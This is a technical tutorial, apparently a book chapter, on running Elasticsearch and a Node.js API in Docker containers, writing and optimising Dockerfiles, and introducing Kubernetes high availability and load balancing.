$ docker pull docker.elastic.co/elasticsearch/elasticsearch-oss:6.2.4
6.2.4: Pulling from elasticsearch/elasticsearch-oss
469cfcc7a4b3: Pull complete
8e27facfa9e0: Pull complete
cdd15392adc7: Pull complete
19ff08a29664: Pull complete
ddc4fd93fdcc: Pull complete
b723bede0878: Pull complete
Digest: sha256:2d9c774c536bd1f64abc4993ebc96a2344404d780cbeb81a8b3b4c3807550e57
Status: Downloaded newer image for docker.elastic.co/elasticsearch/elasticsearch-oss:6.2.4
All Elasticsearch Docker images use centos:7 as the base image. Here, 469cfcc7a4b3 is the layer that comprises the centos:7 image, and you can see that subsequent layers are built on top of that.
We can verify that the image is downloaded properly by running docker images:
$ docker images
REPOSITORY TAG IMAGE ID SIZE
docker.elastic.co/elasticsearch/elasticsearch-oss 6.2.4 3822ba554fe9 424MB
Docker stores its files under /var/lib/docker. The metadata for all Docker images can be found at /var/lib/docker/image/overlay2/imagedb/content/sha256/, and the contents of the images themselves can be found at /var/lib/docker/overlay2. For our elasticsearch-oss image, we can view its metadata inside the file at /var/lib/docker/image/overlay2/imagedb/content/sha256/3822ba554fe95f9ef68baa75cae97974135eb6aa8f8f37cadf11f6a59bde0139.
overlay2 signifies that Docker is using OverlayFS as its storage driver. In earlier versions of Docker, the default storage driver was AUFS. However, it’s been superseded by OverlayFS as the latter is faster and has a simpler implementation. You can find out which storage driver Docker is using by running docker info and looking at the value of the SD field.
To have confidence that our Dockerized Elasticsearch container is working, we should first stop our existing Elasticsearch daemon:
$ sudo systemctl stop elasticsearch.service
$ sudo systemctl status elasticsearch.service
● elasticsearch.service - Elasticsearch
Loaded: loaded (/usr/lib/systemd/system/elasticsearch.service; disabled; vend
Active: inactive (dead)
Docs: http://www.elastic.co
As a test, run the E2E tests on our API repository and make sure you get errors similar to Error: No Living connections. This means Elasticsearch is not running and our API cannot connect to it.
Now, use the docker run command to run the elasticsearch-oss image as a container:
$ docker run --name elasticsearch -e "discovery.type=single-node" -d -p 9200:9200 -p 9300:9300 docker.elastic.co/elasticsearch/elasticsearch-oss:6.2.4
Just as you can retrieve a list of Docker images available with docker images, you can retrieve a list of Docker containers using $ docker ps. Run the following command in a new terminal:
$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
a415f4b646e3 docker.elastic.co/elasticsearch/elasticsearch-oss:6.2.4 "/usr/local/bin/dock\u2026" About an hour ago Up About an hour 0.0.0.0:9200->9200/tcp, 0.0.0.0:9300->9300/tcp elasticsearch
Internally, Docker has added a writable layer on top of the elasticsearch-oss image, and stores it under a directory at /var/lib/docker/containers:
$ tree a415f4b646e3a715dc9fa446744934fc99ea33dd28761456381b9b7f6dcaf76b/
a415f4b646e3a715dc9fa446744934fc99ea33dd28761456381b9b7f6dcaf76b/
├── checkpoints
├── config.v2.json
├── a415f4b646e3a715dc9fa446744934fc99ea33dd28761456381b9b7f6dcaf76b-json.log
├── hostconfig.json
├── hostname
├── hosts
├── mounts
│ └── shm
├── resolv.conf
└── resolv.conf.hash
3 directories, 7 files
config.v2.json contains the metadata of the container, such as its status, its process ID (PID), when it was started, the image it is running from, its name, and its storage driver. <hash>-json.log stores the standard output when the container is running.
Now, with our container running, when we run our tests again, they are all passing! If we stop the container and run our tests again, they would, once again, fail:
$ docker stop a415f4b646e3
a415f4b646e3
$ yarn run test:e2e # This should fail
You can still view the stopped container using docker ps. However, by default, the docker ps command lists only running containers. You must use the -a flag to ensure that stopped containers are listed:
$ docker ps -a
Now that we have demonstrated our Dockerized Elasticsearch instance works, let’s go back and examine the docker run command we used to run it:
$ docker run --name elasticsearch -e "discovery.type=single-node" -d -p 9200:9200 -p 9300:9300 docker.elastic.co/elasticsearch/elasticsearch-oss:6.2.4
You can identify a container using one of three identifiers:
If you do not assign a name to a container when you run docker run, the Docker daemon will auto-generate a name for you, which has the structure <adjective>_<noun>. However, it might be more helpful to assign a name that describes the container’s function within the context of the whole application. We can do that through the --name flag.
The -e flag allows us to set environment variables. Environment variables set with the -e flag will override any environment variables set in the Dockerfile.
One of Elasticsearch’s biggest strengths is that it is a distributed data storage system, where multiple nodes form a cluster that collectively holds all the pieces of the whole dataset. When developing with Elasticsearch, however, we don’t need this clustering.
Therefore, we are setting the environment variable discovery.type to the value of single-node to tell Elasticsearch to run as a single node, and not attempt to join a cluster (because there are no clusters).
Since Elasticsearch acts as a database, we don’t need to keep an interactive terminal open, and can run it as a background daemon process instead.
We can use the -d flag to run a container in the background.
Every container is accessible through its own IP address. For instance, we can find the IP address of our elasticsearch-oss container by running docker inspect, and looking under NetworkSettings.IPAddress:
$ docker inspect a415f4b646e3
[
{
"Id": "a415f4b646e3a71...81b9b7f6dcaf76b",
"Created": "2018-05-10T19:37:55.565685206Z",
"Image": "sha256:3822ba554fe9...adf11f6a59bde0139",
"Name": "/elasticsearch",
"Driver": "overlay2",
"NetworkSettings": {
"Ports": {
"9200/tcp": [{
"HostIp": "0.0.0.0",
"HostPort": "9200"
}],
"9300/tcp": [{
"HostIp": "0.0.0.0",
"HostPort": "9300"
}]
},
"Gateway": "172.17.0.1",
"IPAddress": "172.17.0.2",
...
}
...
}
]
You can also use the --format or -f flag to retrieve only the field you are interested in:
$ docker inspect -f '{{.NetworkSettings.IPAddress}}' elasticsearch
172.17.0.2
However, our local instance of our API assumes that Elasticsearch is available on localhost:9200, not 172.17.0.2. If we are going to provide an equivalent behavior to our non-containerized Elasticsearch, we must make Elasticsearch available on localhost:9200. That’s the job of the -p flag.
The -p flag publishes a port of the container and binds it to the host port:
$ docker run -p <host-port>:<container-port>
In our case, we are binding the 9200 port of 0.0.0.0 to the 9200 port of the container. 0.0.0.0 is a special address that refers to your local development machine.
You can refer to your local machine in many ways, in different contexts, locally within the same machine or within a private network.
Within the context of our local machine, we can use the 127.0.0.0/8 loopback addresses. Anything sent to the loopback address is sent back to the sender; therefore, we can use 127.0.0.1 to refer to our own machine.
If your computer is part of a private network, your computer will be assigned an IP on this network. These private IP addresses have a limited range, as defined in RFC 1918:
0.0.0.0 is a special address, which includes both your local loopback addresses and the IP address of your private network. For instance, if your private IP address is 10.194.33.8, anything sent to 127.0.0.1 and 10.194.33.8 will be available for any services which are listening to 0.0.0.0.
Therefore, when we bind 0.0.0.0:9200 to the container’s port, 9200, we are forwarding any request coming into our local machine on port 9200 to the container.
This means that when we run our E2E tests, whenever our backend API is sending a request to localhost:9200, that request is forwarded inside the container via its 9200 port.
You can see all port mappings by using the docker port command:
$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
a415f4b646e3 docker.elastic.co/elasticsearch/elasticsearch-oss:6.2.4 "/usr/local/bin/dock…" 2 hours ago Up 2 hours 0.0.0.0:9200->9200/tcp, 0.0.0.0:9300->9300/tcp elasticsearch
$ docker port a415f4b646e3
9300/tcp -> 0.0.0.0:9300
9200/tcp -> 0.0.0.0:9200
We’ve successfully used Elasticsearch inside a Docker container rather than our local instance. This is great for testing, because any changes to the database are erased after the container is stopped and removed.
Update scripts/e2e.test.sh to the following:
#!/bin/bash
# Set environment variables from .env and set NODE_ENV to test
source <(dotenv-export | sed 's/\\n/\n/g')
export NODE_ENV=test
# Make sure our local Elasticsearch service is not running
echo -ne ' 5% [## ] Stopping local Elasticsearch service \r'
sudo systemctl stop elasticsearch.service
# Download Elasticsearch Docker image
echo -ne ' 10% [#### ] Downloading Elasticsearch image \r'
docker pull docker.elastic.co/elasticsearch/elasticsearch-oss:${ELASTICSEARCH_VERSION} > /dev/null
# Get the Image ID for the Elasticsearch
echo -ne ' 20% [######## ] Retrieving Elasticsearch image ID \r'
ELASTICSEARCH_DOCKER_IMAGE_ID=$(docker images docker.elastic.co/elasticsearch/elasticsearch-oss --format '{{.ID}}')
# Get all running containers using the ELasticsearch Docker image and remove them
echo -ne ' 25% [########## ] Removing Existing Elasticsearch Containers\r'
docker ps -a --filter "ancestor=${ELASTICSEARCH_DOCKER_IMAGE_ID}" --format '{{.ID}}' | xargs -I_cid -- bash -c 'docker stop _cid && docker rm _cid' > /dev/null
# Run the Elasticsearch Docker image
echo -ne ' 35% [############## ] Initiating Elasticsearch Container \r'
docker run --name elasticsearch -e "discovery.type=single-node" -d -p ${ELASTICSEARCH_PORT}:9200 -p 9300:9300 docker.elastic.co/elasticsearch/elasticsearch-oss:${ELASTICSEARCH_VERSION} > /dev/null
# Polling to see if the Elasticsearch daemon is ready to receive a response
TRIES=0
RETRY_LIMIT=50
RETRY_INTERVAL=0.4
ELASTICSEARCH_READY=false
while [ $TRIES -lt $RETRY_LIMIT ]; do
if curl --silent localhost:${ELASTICSEARCH_PORT} -o /dev/null; then
ELASTICSEARCH_READY=true
break
else
sleep $RETRY_INTERVAL
let TRIES=TRIES+1
fi
done
echo -ne ' 50% [#################### ] Elasticsearch Container Initiated \r'
TRIES=0
if $ELASTICSEARCH_READY; then
# Clean the test index (if it exists)
echo -ne ' 55% [###################### ] Cleaning Elasticsearch Index \r'
curl --silent -o /dev/null -X DELETE "$ELASTICSEARCH_HOSTNAME:$ELASTICSEARCH_PORT/$ELASTICSEARCH_INDEX_TEST"
# Run our API server as a background process
echo -ne ' 60% [######################## ] Initiating API \r'
yarn run serve > /dev/null &
# Polling to see if the server is up and running yet
SERVER_UP=false
while [ $TRIES -lt $RETRY_LIMIT ]; do
if netstat -tulpn 2>/dev/null | grep -q ":$SERVER_PORT_TEST.*LISTEN"; then
SERVER_UP=true
break
else
sleep $RETRY_INTERVAL
let TRIES=TRIES+1
fi
done
# Only run this if API server is operational
if $SERVER_UP; then
echo -ne ' 75% [############################## ] API Initiated \r'
# Run the test in the background
echo -ne ' 80% [################################ ] Running E2E Tests \r'
npx dotenv cucumberjs spec/cucumber/features -- --compiler js:babel-register --require spec/cucumber/steps &
# Waits for the next job to terminate - this should be the tests
wait -n
fi
fi
# Stop all Elasticsearch Docker containers but don't remove them
echo -ne ' 98% [####################################### ] Tests Complete \r'
echo -ne ' 99% [####################################### ] Stopping Elasticsearch Containers \r'
docker ps -a --filter "ancestor=${ELASTICSEARCH_DOCKER_IMAGE_ID}" --format '{{.ID}}' | xargs -I{} docker stop {} > /dev/null
echo '100% [########################################] Complete '
# Terminate all processes within the same process group by sending a SIGTERM signal
kill -15 0
Instead of relying on the tester to manually start the Elasticsearch service, we are now adding that as part of the script.
Furthermore, we've added some echo statements to implement a progress bar.
Running Elasticsearch on Docker was easy, because the image was already generated for us. However, Dockerizing the rest of the application requires slightly more effort.
We will start with Dockerizing the backend API, as this is a precondition for the frontend client.
Specifically, we'd need to do the following:
The next task is to write our Dockerfile, but before we dive straight in, let me give you an overview of the structure and syntax of a Dockerfile.
A Dockerfile is a text file, where each line consists of an instruction followed by one or more arguments:
INSTRUCTION arguments
There are many types of instructions. Here, we will explain the most important ones.
For a complete reference of all instructions and arguments in a valid Dockerfile, refer to the Dockerfile reference at docs.docker.com/engine/reference/builder/:
ENV and ARG both provide variables during build time, but ENV values also persist into the built image. In cases where ENV and ARG variables share the same name, the ENV variable takes precedence:
There are other, less commonly used instructions:
Dockerfile instructions are case-insensitive. However, the convention is to use UPPERCASE. You can also add comments in Dockerfiles using hashes (#):
# This is a docker comment
Now that we have a broad understanding of what instructions are available in a Dockerfile, let’s write our own Dockerfile for our backend API.
The first decision to make is to pick a base image. Normally, we would choose a Linux distribution as our base image. For instance, we can pick Ubuntu as our base image:
FROM ubuntu:bionic
We use the bionic tag to specify the exact version of Ubuntu we want (18.04 Long Term Support (LTS)).
However, as it turns out, Node has its own official Docker image available on Docker Hub (hub.docker.com/_/node/). Therefore, we can use the Node Docker image as our base image instead.
To use the Node Docker image as the base image, replace our FROM instruction with FROM node:8:
FROM node:8
For local development, we have been using NVM to manage our Node versions. This is useful when working on multiple JavaScript projects because it allows us to switch between different versions of Node easily. However, there are no such requirements for our container – our backend API image will only ever run one version of Node. Therefore, our Docker image should have a specific version. We used the tag 8 because Node 8 is the latest LTS version available at the time of writing.
The Node Docker image has yarn pre-installed, so there are no more dependencies we need to install.
Next, we need to copy in our project code into our container. We will use the COPY instruction, which has the following signature:
COPY [--chown=<user>:<group>] <src>... <dest>
src is the path on the host machine where files will be copied from. The src path will be resolved against the context, which is a directory we can specify when we run docker build.
dest is the path inside the container where the files are to be copied to. The dest path can be either absolute or relative. If relatively, it will be resolved against the WORKDIR.
Below the FROM instruction, add a WORKDIR and COPY instruction:
WORKDIR /root/
COPY . .
This simply copies all the files from the context to the /root/ inside the container.
Next, we need to install the npm packages required by our application, and build our application using yarn run build. Add the following lines after the COPY instruction:
RUN yarn
RUN yarn run build
Every container needs to execute a command to run after the container is initialized. For us, this will be using the node command to run our application:
CMD node dist/index.js
Our Dockerfile is now ready, and we can use it to generate the image using docker build, which has the following signature:
$ docker build [context] -f [path/to/Dockerfile]
The docker build command builds an image based on the Dockerfile and a context. The context is a directory which should contain all the files that are needed to build the image. In our case, it is also where our application code is to be copied from.
For example, if we are at the project root directory, we can run the following command to build our image, using the current working directory as the context:
$ docker build . -f ./Dockerfile
By default, if you don’t specify the location of the Dockerfile, Docker would try to find it at the root of the context. So, if you are in the root directory of the context, you can simply run the following:
$ docker build .
However, we don't want to copy all of the contents of the project, because:
For instance, there is over 320 MB inside the .git, node_modules, and docs directories—files which we don't need inside our container to build and run our application.
$ du -ahd1 | sort -rh
323M .
202M ./.git
99M ./node_modules
21M ./docs
880K ./dist
564K ./src
340K ./coverage
176K ./.nyc_output
168K ./spec
140K ./yarn-error.log
128K ./yarn.lock
20K ./scripts
8.0K ./.vscode
8.0K ./.env.example
8.0K ./.env
4.0K ./package.json
4.0K ./.nvmrc
4.0K ./.gitmodules
4.0K ./.gitignore
4.0K ./.dockerignore
4.0K ./Dockerfile
4.0K ./.babelrc
Therefore, we can use a special file called .dockerignore, which is similar to .gitignore, and will disregard certain files from the context.
But instead of specifying which files we will ignore, we’ll be more explicit and add a rule to ignore all files, and add exceptions to this rule in subsequent lines. Add the following lines to .dockerignore:
*
!src/**
!package.json
!yarn.lock
!spec/openapi/hobnob.yaml
!.babelrc
!.env
Now, run $ docker build -t hobnob:0.1.0 . and check that the image is created by running docker images:
$ docker build -t hobnob:0.1.0 .
$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
hobnob 0.1.0 827ba45ed363 34 seconds ago 814MB
Although the image size is still quite large (814 MB), much of this comes from the standard node image, which is 673 MB. Without limiting the scope of the context, the hobnob image size easily goes over 1 GB.
Ensure that the Elasticsearch container is running and that it has bound its port to our local machine. Then, run our hobnob image using docker run:
$ docker run --env-file ./.env --name hobnob -d -p 8080:8080 hobnob:0.1.0
Note that we are using the --env-file option to pass in our environment variables at runtime instead of build time.
To check that our container is running without errors, check the stdout produced inside the container, which we can conveniently check using docker logs:
$ docker logs hobnob
yarn run v1.5.1
$ node dist/index.js
Hobnob API server listening on port 8080!
If the container's log does not show the preceding success message, go back and repeat the steps closely. You may want to use docker stop hobnob and docker rm hobnob to stop and remove the container, and docker rmi hobnob to remove the image. You may also enter into the container (like with SSH) by executing docker exec -it hobnob bash.
Assuming everything is up and running, we’d still need to check that the application is actually functional by querying the API using curl:
$ curl localhost:8080/users
[]
$ curl -X POST http://localhost:8080/users/ \
-H 'Content-Type: application/json' \
-d '{
"email": "e@ma.il",
"digest": "$2y$10$6.5uPfJUCQlcuLO/SNVX3u1yU6LZv.39qOzshHXJVpaq3tJkTwiAy"}'
msb9amMB4lw6tgyQapgH
$ curl localhost:8080/users
[{"email":"e@ma.il"}]
This means that the request from our host has successfully reached our application, and that the application can successfully communicate with our database!
The last essential step before we complete our migration to Docker is to persist the data inside our Elasticsearch container(s).
Docker containers, by their nature, are ephemeral, which means after they are removed, the data contained inside them are lost.
To persist data, or to allow containers to use existing data, we must use Volumes. Let’s use the docker CLI to create it now:
$ docker volume create --name esdata
We can use the -v flag to instruct Docker to mount this named volume into the /usr/share/elasticsearch/data directory inside the elasticsearch container:
$ docker run \
--name elasticsearch \
-e "discovery.type=single-node" \
-d \
-p 9200:9200 -p 9300:9300 \
-v esdata:/usr/share/elasticsearch/data \
docker.elastic.co/elasticsearch/elasticsearch-oss:6.2.4
Now, if we remove the elasticsearch container and deploy a new one using the preceding command, the data is persisted in the esdata named volume.
Next, let's improve our Dockerfile by applying best practices.
The RUN, CMD, and ENTRYPOINT Dockerfile instructions are all used to run commands. However, there are two ways to specify the command to run:
The shell form exists to allow you to use shell processing features like variable substitution and to chain multiple commands together. However, not every command requires these features. In those cases, you should use the exec form.
When shell processing is not required, the exec form is preferred because it saves resources by running one less process (the shell process).
We can demonstrate this by using ps, which is a Linux command-line tool that shows you a snapshot of the current processes. First, let’s enter into our container using docker exec:
$ docker exec -it hobnob bash
root@23694a23e80b#
Now, run ps to get a list of currently-running processes. We are using the -o option to select only the parameters we are interested in:
root@23694a23e80b# ps -eo pid,ppid,user,args --sort pid
PID PPID USER COMMAND
1 0 root /bin/sh -c node dist/index.js
7 1 root node dist/index.js
17 0 root bash
23 17 root ps -eo pid,ppid,user,args --sort pid
As you can see, with the shell form, /bin/sh is run as the root init process (PID 1), and it is the parent process that invokes the node.
Ignore the bash and ps processes. Bash is the process we were using to interact with the container when we ran docker exec -it hobnob bash, and ps is the process we ran to get the output.
Now, if we update the RUN and CMD commands inside our Dockerfile to the exec form, we get the following:
FROM node:8
WORKDIR /root
COPY . .
RUN ["yarn"]
RUN ["yarn", "run", "build"]
CMD ["node", "dist/index.js"]
If we run this new image and enter into the container, we can run our ps command again, and see that the node process is now the root process:
# ps -eo pid,ppid,user,args --sort pid
PID PPID USER COMMAND
1 0 root node dist/index.js
19 0 root bash
25 19 root ps -eo pid,ppid,user,args --sort pid
One may argue that an extra process is not important in the grand scheme of things, but there are further implications of running commands inside a shell.
When using the shell form for the CMD or ENTRYPOINT instruction, the executable is run inside an additional shell process, which means it will not be run with PID of 1, which means it will not receive Unix signals.
Unix signals are passed by the Docker daemon to control containers. For instance, when running docker stop hobnob, the daemon will send a SIGTERM signal to the hobnob container’s root process (PID 1).
When using the shell form, it is the shell which receives this signal. If we are using sh as the shell, it will not pass the signal on to the processes it is running.
However, we have not added any code in our Node.js applications to respond to Unix signals. The easiest way to resolve this is to wrap it in an init system so that when that system receives a SIGTERM signal, it will terminate all of the container’s processes. As of Docker 1.13, a lightweight init system called Tini was included by default, and can be enabled by using the --init flag passed to docker run.
Therefore, when we run our hobnob image, we should use the following command instead:
$ docker run --init --env-file ./.env --name hobnob -d -p 8080:8080 hobnob:0.1.0
By default, Docker will run commands inside the container as the root user. This is a security risk. Therefore, we should run our application as a non-root user.
Conveniently, the Node Docker image already has a user called node. We can use the USER instruction to instruct Docker to run the image as the node user instead of root.
Because of this, we should also move our application to a location accessible by the node user.
Update the Dockerfile with the following lines; place them immediately after the FROM instruction:
USER node
WORKDIR /home/node
We also need to change the COPY instruction:
COPY . .
Although we have set the USER instruction to use the node user, the USER instruction only affects the RUN, CMD, and ENTRYPOINT instructions. By default, when we use COPY to add files into our container, those are added as the root user. To sign the copied files to another user or group, we can use the --chown flag.
Change the COPY instruction to the following:
COPY --chown=node:node . .
At the moment, we are copying our entire application code, installing its dependencies, and then building the application.
But what if I make changes to my application code, but do not introduce any new dependencies? In our current approach, we’d have to run all three steps again, and the RUN ["yarn"] step is likely going to take a long time as it has to download thousands of files:
COPY --chown=node:node . .
RUN ["yarn"]
RUN ["yarn", "run", "build"]
Fortunately, Docker implements a clever caching mechanism. Whenever Docker generates an image, it stores the underlying layers in the filesystem. When Docker is asked to build a new image, instead of blindly following the instructions again, Docker will check its existing cache of layers to see if there are layers it can simply reuse.
As Docker steps through each instruction, it will try to use the cache whenever possible, and will only invalidate the cache under the following circumstances:
Therefore, we can modify the preceding three instructions (COPY, RUN, RUN) to the following four instructions:
COPY --chown=node:node ["package*.json", "yarn.lock", "./"]
RUN ["yarn"]
COPY --chown=node:node . .
RUN ["yarn", "run", "build"]
Now, if our dependencies that are specified solely inside our package.json, package-log.json, and yarn.lock files, have not changed, then the first two steps here will not be run again. Instead, the cached layer that we previously generated will be used.
Let’s say we have the following Dockerfile:
FROM ubuntu:bionic
RUN apt update && apt install git
RUN ["git", "clone", "git@github.com:d4nyll/hobnob.git"]
If we ran this one month ago, and have the layers stored in the cache, and went to build it again today, Docker will use the cached layer, even though the apt sources list is likely to be out of date.
This is done so that you can have a reproducible build. Let’s imagine I made some changes to my code. If I build a new image and it fails, I want to be certain that this is because of the changes I have made, not because of a bug in one of the packages that was silently updated.
If you’d like to disable the cache and build a brand new image, you can do so by passing the --no-cache flag to docker build.
We have been using the node:8 image as the base of our Hobnob image. However, like Elasticsearch, Node Docker images come in many flavors:
If we look at the Docker images for all the popular Linux distributions, you’ll find that alpine is, by far, the smallest:
$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
alpine latest 3fd9065eaf02 4 months ago 4.15MB
ubuntu latest 452a96d81c30 2 weeks ago 79.6MB
debian latest 8626492fecd3 2 weeks ago 101MB
opensuse latest 35057ab4ef08 3 weeks ago 110MB
centos latest e934aafc2206 5 weeks ago 199MB
fedora latest cc510acfcd70 7 days ago 253MB
Keeping a container lightweight is important, as it affects how quickly a container can be deployed. Let's pull the more lightweight Node Docker images and compare them:
$ docker pull node:8-alpine
$ docker pull node:8-slim
$ docker images node
REPOSITORY TAG IMAGE ID CREATED SIZE
node 8-slim 65ab3bed38aa 2 days ago 231MB
node 8-alpine fc3b0429ffb5 2 days ago 68MB
node 8 78f8aef50581 2 weeks ago 673MB
As you can see, the node:8-alpine image is the smallest. So, let’s use that as our base image. Just to recap, your Docker image should now look like this:
FROM node:8-alpine
USER node
WORKDIR /home/node
COPY --chown=node:node ["package*.json", "yarn.lock", "./"]
RUN ["yarn"]
COPY --chown=node:node . .
RUN ["yarn", "run", "build"]
CMD ["node", "dist/index.js"]
Now, let’s remove the previous hobnob image and build a new one:
$ docker rmi hobnob:0.1.0
$ docker build -t hobnob:0.1.0 . --no-cache
$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
hobnob 0.1.0 e0962ccc28cf 9 minutes ago 210MB
As you can see, the size of our image has decreased from 814 MB to 210 MB – a 74% decrease!
At the moment, we are copying the src directory into the container, and then using it to build our application. However, after the project is built, the src directory and other files like package.json and yarn.lock are not required to run the application:
$ docker exec -it 27459e1123d4 sh
~ $ pwd
/home/node
~ $ du -ahd1
4.0K ./.ash_history
588.0K ./dist
4.0K ./.babelrc
4.0K ./package.json
20.0K ./spec
128.0K ./yarn.lock
564.0K ./src
138.1M ./.cache
8.0K ./.yarn
98.5M ./node_modules
237.9M .
You can see that 138.1 MB is actually being used for the Yarn cache, which we don’t need. Therefore, we should remove these obsolete artifacts, and leave only the dist and node_modules directories.
After the RUN ["yarn", "run", "build"] instruction, add an additional instruction to remove the obsolete files:
RUN find . ! -name dist ! -name node_modules -maxdepth 1 -mindepth 1 -exec rm -rf {} \;
However, if you run docker build on this new Dockerfile, you may be surprised to see that the size of the image has not decreased. This is because each layer is simply a diff on the previous layer, and once a file is added to an image, it cannot be removed from the history.
To minimize the image's size, we must remove the artifacts before we finish with the instruction. This means that we must squash all of our installation and build commands into a single RUN instruction:
FROM node:8-alpine
USER node
WORKDIR /home/node
COPY --chown=node:node . .
RUN yarn && find . ! -name dist ! -name node_modules -maxdepth 1 -mindepth 1 -exec rm -rf {} \;
CMD ["node", "dist/index.js"]
Now, the image is just 122 MB, which is a 42% space saving!
$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
hobnob 0.1.0 fc57d9875bb5 3 seconds ago 122MB
However, doing so will forfeit the benefits we get from caching. Luckily, Docker supports a feature called multi-stage builds, which allows us to cache our layers, as well as have a small file size.
Multi-stage builds is a feature that was added in Docker v17.05. It allows you to use multiple FROM instructions to define multiple images as stages inside a single Dockerfile.
You can extract artifacts from the previous stage and add them to the next stage in a single instruction (and thus a single layer).
In our case, we can define two stages – one for building our application, and the second one that just copies the dist and node_modules directory and specifies the CMD instruction:
FROM node:8-alpine as builder
USER node
WORKDIR /home/node
COPY --chown=node:node . .
RUN ["yarn"]
COPY --chown=node:node . .
RUN ["yarn", "run", "build"]
RUN find . ! -name dist ! -name node_modules -maxdepth 1 -mindepth 1 -exec rm -rf {} \;
FROM node:8-alpine
USER node
WORKDIR /home/node
COPY --chown=node:node --from=builder /home/node .
CMD ["node", "dist/index.js"]
We use the as keyword to name our stage, and refer to them in the COPY instructions using the --from flag.
Now, if we build this using Dockerfile, we end up with two images:
$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
hobnob 0.1.0 5268f2a4176b 5 seconds ago 122MB
<none> <none> f722d00c2dbf 9 seconds ago 210MB
The one without a name, <none>, represents the first stage, and the hobnob:0.1.0 image is the second stage. As you can see, our image is now only 122 MB, but we still benefited from our multi-layer Dockerfile and caching.
Lastly, the security of our Docker image is important. Conveniently, the Docker team has provided a tool called Docker Bench for Security (github.com/docker/docker-bench-security) that will analyze your running containers against a large list of common best practices.
The tool is available as a container itself, and can be run using the following command:
$ docker run -it --net host --pid host --userns host --cap-add audit_control \
> -e DOCKER_CONTENT_TRUST=$DOCKER_CONTENT_TRUST \
> -v /var/lib:/var/lib \
> -v /var/run/docker.sock:/var/run/docker.sock \
> -v /usr/lib/systemd:/usr/lib/systemd \
> -v /etc:/etc --label docker_bench_security \
> docker/docker-bench-security
Unable to find image 'docker/docker-bench-security:latest' locally
latest: Pulling from docker/docker-bench-security
ff3a5c916c92: Pull complete
7caaf50dd5e3: Pull complete
0d533fc1d632: Pull complete
06609d132a3c: Pull complete
Digest: sha256:133dcb7b8fd8ae71576e9a298871177a2513520a23b461746bfb0ef1397bfa07
Status: Downloaded newer image for docker/docker-bench-security:latest
# ------------------------------------------------------------------------------
# Docker Bench for Security v1.3.4
#
# Docker, Inc. (c) 2015-
#
# Checks for dozens of common best-practices around deploying Docker containers in production.
# Inspired by the CIS Docker Community Edition Benchmark v1.1.0.
# ------------------------------------------------------------------------------
[INFO] 1 - Host Configuration
[WARN] 1.1 - Ensure a separate partition for containers has been created
[NOTE] 1.2 - Ensure the container host has been Hardened
...
[PASS] 7.9 - Ensure CA certificates are rotated as appropriate (Swarm mode not enabled)
[PASS] 7.10 - Ensure management plane traffic has been separated from data plane traffic (Swarm mode not enabled)
[INFO] Checks: 73
[INFO] Score: 8
After you’ve run the test, study each warning and see if you can improve on the setup.
We have now encapsulated our application’s component services into portable, self-contained Docker images, which can be run as containers. In doing so, we have improved our deployment process by making it:
However, despite containerizing our application, we are still manually running the docker run commands. Furthermore, we are running single instances of these containers on a single server. If the server fails, our application will go down. Moreover, if we have to make an update to our application, there'll still be downtime (although now it's a shorter downtime because deployment can be automated).
Therefore, while Docker is part of the solution, it is not the whole solution.
In the next chapter, we will build on this chapter and use cluster orchestration systems such as Kubernetes to manage the running of these containers. Kubernetes allows us to create distributed clusters of redundant containers, each deployed on a different server, so that when one server fails, the containers deployed on the other servers will still keep the whole application running. This also allows us to update one container at a time without downtime.
Overall, Kubernetes will allow us to scale our application to handle heavy loads, and allows our application to have a reliable uptime, even when we experience hardware failures.
In the previous chapter, we used Docker to pre-build and package different parts of our application, such as Elasticsearch and our API server, into Docker images. These images are portable and can be deployed independently onto any environment. Although this revised approach automated some aspects of our workflow, we are still manually deploying our containers on a single server.
This lack of automation presents the risk of human error. Deploying on a single server introduces a single point of failure (SPOF), which reduces the reliability of our application.
Instead, we should provide redundancy by spawning multiple instances of each service, and deploying them across different physical servers and data centers. In other words, we should deploy our application on a cluster.
Clusters allow us to have high availability, reliability, and scalability. When an instance of a service becomes unavailable, a failover mechanism can redirect unfulfilled requests to the still-available instances. This ensures that the application, as a whole, remains responsive and functional.
However, coordinating and managing this distributed, redundant cluster is non-trivial, and requires many moving parts to work in concert. These include the following:
Cluster Management Tools is a platform which manages these tools and provides a layer of abstraction for developers to work with. A prime example is Kubernetes, which was open-sourced by Google in 2014.
In this chapter, we will learn how to:
Availability is a measure of the proportion of time that a system is able to fulfill its intended function. For an API, it means the percentage of time that the API can respond correctly to a client's requests.
Availability is usually measured as the percentage of time the system is functional (Uptime) over the total elapsed time:

This is typically represented as "nines". For example, a system with an availability level of "four nines" will have an uptime of 99.99% or higher.
Generally speaking, the more complex a system, the more things can go wrong; this translates to a lower availability. In other words, it is much easier to have a 100% uptime for a static website than for an API.
So, what is the industry standard for availability for common APIs? Most online platforms offer a service level agreement (SLA) that includes a clause for the minimum availability of the platform. Here are some examples (accurate at the time of writing):
Evidently, these SLAs provide minimum availability guarantees that range from "three nines" (99.9%) to "four nines" (99.99%); this translates to a maximum downtime of between 52.6 minutes and 8.77 hours per year. Therefore, we should also aim to provide a similar level of availability for our API.
The most fundamental step to ensure high availability is eliminating (SPOF). A SPOF is a component within a system which, if fails, causes the entire system to fail.
For example, if we deploy only one instance of our backend API, the single Node process running the instance becomes a SPOF. If that Node process exits for whatever reason, then our whole application goes down.
Fortunately, eliminating a SPOF is relatively simple—replication; you simply have to deploy multiple instances of that component. However, that comes with challenges of its own—when a new request is received, which instance should handle it?
Conventionally, there are two methods to route requests to replicated components:
Load balancing: A load balancer sits in-between the client and the server instances, intercepting the requests and distributing them among all instances:

The way requests are distributed depends on the load balancing algorithm used. Apart from "random" selection, the simplest algorithm is the round-robin algorithm. This is where requests are sequentially routed to each instance in order. For example, if there are two backend servers, A and B, the first request will be routed to A, the second to B, the third back to A, the fourth to B, and so on. This results in requests being evenly distributed:
